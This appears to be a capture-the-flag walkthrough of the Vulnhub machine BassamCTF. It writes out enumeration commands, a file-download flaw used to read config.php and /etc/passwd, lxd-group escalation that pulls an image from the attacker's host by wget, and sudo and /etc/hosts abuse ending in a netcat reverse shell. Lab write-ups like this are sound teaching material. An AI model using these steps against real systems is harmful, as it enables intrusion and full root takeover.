BassamCTF is an easy machine from Vulnhub. However, it requires a bit of enumeration that are straightforward.
Find the IP address
First of all, I identified the IP address of the target machine.
fping -aqg 192.168.19.0/24
Here, host ID 100 is my IP address, whereas 146 is the target.
Scan open ports
Next, I scanned open ports on the target using Nmap.
nmap -v -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 192.168.19.146
Only SSH and HTTP ports were open. Thus, I decided to enumerate the webserver.
Enumerate web server
The homepage of the server was blank, however, there was a comment in its source.

The comment gives a probable hostname for the server. Therefore, I added the host to my /etc/hosts file.

Now, we have text on the default page.

Since there is not much to look around, I brute-forced directories.
gobuster dir -u http://bassam.ctf -x html,txt,php,bak --wordlist=/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir.log
However, this gave me nothing for a long time. So, I decided to bruteforce subdomains.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://bassam.ctf -H "Host: FUZZ.bassam.ctf" -fs 21

Luckily, it gave me a subdomain. Therefore, I added it to the /etc/hosts file as well.

It also landed me on a blank page. However, there is a comment on that page.

Although I couldn’t understand what that meant, I once again brute-forced the directories.
gobuster dir -u http://welcome.bassam.ctf -x html,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o dir-welcome.log
Interestingly, it gave me paths that turned out to be important later. On the index.php path, we get a simple form.

This is the part with which that the author tried to confuse the users. Although it says a URL, it doesn’t mean it. You can try listening on netcat and using the URL here. And, you won’t get a connection. However, when you type config.php from the gobuster result, it prompts a file download.

On the file, there is a username and a password.

I could try them to log in from the SSH service, but I decided to confirm this by downloading /etc/passwd file.

Here, we can see that test is one of the users alongside bassam and kira. Hence, I logged in using the credentials and I got access.
ssh test@bassam.ctf
Next, I opened a bash shell.
bash -i
Privilege escalation to user Kira
There is a file called MySecretPassword inside the /var/www/ctf directory that seems to have nothing but still, it has a file size.

Similarly, on the root of the file system, we have a directory PassProgram.

Inside the directory, we have two programs encoder and decoder with which we could try decoding the secret file.
./decoder /var/www/ctf/MySecretPassword

Finally, I could log in as kira.

Now, there are two ways to escalate to root.
Method 1: Root privilege escalation using lxd
If we look at the groups where the user kira belongs, we will notice lxd there. This will provide us root privileges from an lxd container. I checked the binaries lxd and lxc were present on the target.
Since I have already done this exploit many times, I already have the built image. However, you can do the following on your local machine.
# Install dependencies
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools

# Clone repo
go get -d -v github.com/lxc/distrobuilder

# Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make

# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml

# Create the container
sudo /home/kali/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8

# Serve the directory
python3 -m http.server
On the target machine, get the image.
# Get the images, change the IP two yours
wget http://192.168.19.100:8000/lxd.tar.xz
wget http://192.168.19.100:8000/rootfs.squashfs

# Import images
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list # You can see your new imported image

# Initialze the container
lxc init alpine privesc -c security.privileged=true
The initialization gave me an issue as follows.

Therefore, I initialized a storage pool using default values and proceeded further.
lxc init alpine privesc -c security.privileged=true
lxc list # List containers

# Mount the root '/' of host to /mnt/root of the container
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true

# Start the container and spawn a shell in it
lxc start privesc
lxc exec privesc /bin/sh

Now, we are in the container, let’s check if we were successful to mount /root of the host to /mnt/root/root of the container.

From the screenshot above, you can see that we can access the file system of the host under /mnt/root of the container. Probably, this is the easy method.
Method 2: Escalation using sudo abusing
If we check the sudo permissions of the user kira, we will see a script that we can execute as another user bassam.
sudo -l
Thus, I checked the script.

Since root is the owner of the script and other users don’t have access to write on it, we cannot edit the script. So, this leaves us to exploit the functionality of the script. Furthermore, the last line on the script tells us that we can execute any commands using the command-line argument to the script.

Therefore, we can now spawn a bash shell of the user bassam.
sudo -u bassam /home/kira/test.sh bash
Then, I upgraded the shell properly.

Check this link for more information on this: Upgrade to an intelligent reverse shell
Moving further, I checked the sudo permissions of the user bassam.

We can see that the user can run a script as root. Let’s check the content of the script.

This script hits a URL and executes the content using bash. Therefore, we can try serving our custom script with the same name “script.sh”. However, we still require to add the host mywebsite.test in the target machine so that it points to our hosted machine. Thus, I checked the write permissions on the file /etc/hosts.
ls -l /etc/hosts
So, we can update the file using nano as follows.

Next, on my local machine, I created a script that would spawn a reverse shell on port 9002.

Next, I served the directory and also listened on port 9002.
sudo python3 -m http.server 80nc -nlvp 9002Next, I executed the script on the target that gave me the reverse TCP connection.
sudo -u root /home/bassam/down.sh
Next, as usual, we can improve the shell.
Finally, we can notice that we have the same result that we saw in the lxd method.
Leave a Reply